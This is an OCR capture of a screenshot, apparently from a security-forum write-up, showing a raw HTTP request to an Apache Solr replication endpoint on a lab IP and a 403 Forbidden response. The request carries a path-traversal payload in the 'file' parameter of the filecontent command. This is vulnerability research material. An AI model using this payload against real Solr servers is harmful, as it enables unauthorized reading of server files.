 Raw Params Headers Hex
GET /solr/db/replication?command=filecontent&file=..\/\a.txt&wt=
filestream&generation=1 HTTP/1.1
Host: 192.168.33.130:8984
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0)
Gecko/20100101 Firefox/82.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Raw Headers Hex
1 HTTP/1.1 403 Forbidden
2 Cache-Control: no-cache, no-store
3 Pragma: no-cache
4 Expires: Sat, 01 Jan 2000 01:00:00 GMT
5 Last-Modified: Thu, 05 Nov 2020 10:58:44 GMT
6 ETag: "175980f0abd"
7 Content-Type: application/octet-stream
8 Connection: close
9
10
先知社区